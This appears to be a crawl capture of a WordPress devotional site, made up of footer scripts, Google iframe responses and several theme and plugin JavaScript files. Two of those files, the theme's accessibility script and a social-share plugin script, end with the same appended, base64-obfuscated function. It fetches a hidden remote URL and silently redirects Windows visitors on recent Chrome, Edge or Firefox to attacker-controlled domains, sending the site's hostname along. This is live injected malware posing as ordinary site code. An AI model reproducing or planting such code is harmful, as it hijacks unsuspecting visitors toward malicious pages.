wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":5.5,"offsetFormatted":"5:30","string":"Asia\/Kolkata","abbr":"IST"}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script><script type="text/javascript" id="wp-preferences-js-after">
( function() {var serverData = false;var userId = "0";var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );var preferencesStore = wp.preferences.store;wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );} ) ();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script><script type="text/javascript" id="apss-frontend-mainjs-js-extra">
var frontend_ajax_object = {"ajax_url":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajax_nonce":"adb88d5c54"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script><script defer async type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=hugeit_forms_onloadCallback&amp;render=explicit&amp;ver=1.0.0" id="recaptcha-js"></script><script type="text/javascript" id="mdc-target-blank-js-extra">
var TBLANK = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","_wpnonce":"b639eaed86"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/js/front.js?ver=3.2" id="mdc-target-blank-js"></script><script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.0.0" id="give-donation-summary-script-frontend-js"></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script><script type="text/javascript" id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744078311" id="ez-toc-js-js"></script><!--[if lte IE 11]><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script><![endif]--><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script><script type="text/javascript" id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.4.2" id="generate-navigation-search-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"177419863\",\"post\":\"3412\",\"tz\":\"5.5\",\"srv\":\"www.missionkuldevi.in\",\"j\":\"1:14.5\"}") ]);_stq.push([ "clickTrackerInit", "177419863", "3412" ]);
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="gt_widget_script_67582037-js-before">
window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['67582037'] = {"default_language":"hi","languages":["en","hi"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-67582037","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.missionkuldevi.in/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2021/04/parvati-ji-ki-aarti/" data-gt-orig-domain="www.missionkuldevi.in" data-gt-widget-id="67582037" defer></script><script defer type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1681581738" id="akismet-frontend-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script><script type="text/javascript" id="sharing-js-js-after">
var windowOpen;( function () {function matches( el, sel ) {return !! (
el.matches && el.matches( sel ) ||
el.msMatchesSelector && el.msMatchesSelector( sel )
);}document.body.addEventListener( 'click', function ( event ) {if ( ! event.target ) {return;}var el;if ( matches( event.target, 'a.share-facebook' ) ) {el = event.target;} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {el = event.target.parentNode;}if ( el ) {event.preventDefault();// If there's another sharing window open, close it.
if ( typeof windowOpen !== 'undefined' ) {windowOpen.close();}windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );return false;}} );} )();var windowOpen;( function () {function matches( el, sel ) {return !! (
el.matches && el.matches( sel ) ||
el.msMatchesSelector && el.msMatchesSelector( sel )
);}document.body.addEventListener( 'click', function ( event ) {if ( ! event.target ) {return;}var el;if ( matches( event.target, 'a.share-x' ) ) {el = event.target;} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {el = event.target.parentNode;}if ( el ) {event.preventDefault();// If there's another sharing window open, close it.
if ( typeof windowOpen !== 'undefined' ) {windowOpen.close();}windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );return false;}} );} )();
</script><script type="text/javascript">(function () {const iframe = document.getElementById( 'jetpack_remote_comment' );const watchReply = function() {// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {// Cache the Core function.
addComment._Jetpack_moveForm = addComment.moveForm;const commentParent = document.getElementById( 'comment_parent' );const cancel = document.getElementById( 'cancel-comment-reply-link' );function tellFrameNewParent ( commentParentValue ) {const url = new URL( iframe.src );if ( commentParentValue ) {url.searchParams.set( 'replytocom', commentParentValue )
} else {url.searchParams.delete( 'replytocom' );}if( iframe.src !== url.href ) {iframe.src = url.href;}};cancel.addEventListener( 'click', function () {tellFrameNewParent( false );} );addComment.moveForm = function ( _, parentId ) {tellFrameNewParent( parentId );return addComment._Jetpack_moveForm.apply( null, arguments );};}}document.addEventListener( 'DOMContentLoaded', watchReply );// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );const commentIframes = document.getElementsByClassName('jetpack_remote_comment');window.addEventListener('message', function(event) {if (event.origin !== 'https://jetpack.wordpress.com') {return;}if (!event?.data?.iframeUniqueId && !event?.data?.height) {return;}const eventDataUniqueId = event.data.iframeUniqueId;// Change height for the matching comment iframe
for (let i = 0; i < commentIframes.length; i++) {const iframe = commentIframes[i];const url = new URL(iframe.src);const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');if (iframeUniqueIdParam == event.data.iframeUniqueId) {iframe.style.height = event.data.height + 'px';return;}}});})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.missionkuldevi.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="0R8v92llTzC1cGYowSf7XA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="0R8v92llTzC1cGYowSf7XA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xU991K6qaXMYylaoQH-l5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768841139453');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.missionkuldevi.in/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2
body_size: 840
content:
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1),function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}(),function(){"use strict";if("querySelector"in document&&"addEventListener"in window&&document.body.classList.contains("dropdown-hover"))for(var e=document.querySelectorAll("nav .main-nav ul a"),t=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("sfHover")?e.className=e.className.replace(" sfHover",""):e.className+=" sfHover"),e=e.parentElement},s=0;s<e.length;s++)e[s].addEventListener("focus",t),e[s].addEventListener("blur",t);if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var n=document.querySelectorAll(".sf-menu .menu-item-has-children");for(s=0;s<n.length;s++)n[s].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var t=this.closest("nav").querySelectorAll("ul.toggled-on");if(t&&!this.closest("ul").classList.contains("toggled-on")&&!this.closest("li").classList.contains("sfHover"))for(var s=0;s<t.length;s++)t[s].classList.remove("toggled-on"),t[s].closest("li").classList.remove("sfHover");this.classList.add("sfHover");var n,o=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),o.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}();
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.missionkuldevi.in/wp-content/plugins/optimizer-for-faster-websites/js/function.js?ver=6.8.3
body_size: -97
content:
jQuery(document).ready( function($) {
jQuery("#modify_button").click(function() {
	jQuery(this).next("#modify_form").stop().slideToggle( "slow" ); 
	});
 });

--- FILE ---
content_type: application/x-javascript
request_url: https://www.missionkuldevi.in/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6
body_size: 599
content:
// function from https://halgatewood.com/how-to-customize-the-pin-it-button-for-pinterest
function pinIt()
{
  var e = document.createElement('script');
  e.setAttribute('type','text/javascript');
  e.setAttribute('charset','UTF-8');
  e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
  document.body.appendChild(e);
}

function apss_open_in_popup_window(event, url){
    event.preventDefault();
    window.open(url, 'fdadas', 'toolbars=0,width=640,height=320,left=200,top=200,scrollbars=1,resizable=1');
}

jQuery(document).ready(function ($) {
    var shortcode_profile_array = [];
    $('.apss-count').each(function () {
        var social_detail = $(this).attr('data-social-detail');
        if ($.inArray(social_detail, shortcode_profile_array) == -1) {
            shortcode_profile_array.push(social_detail);
        }
    });
});

!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();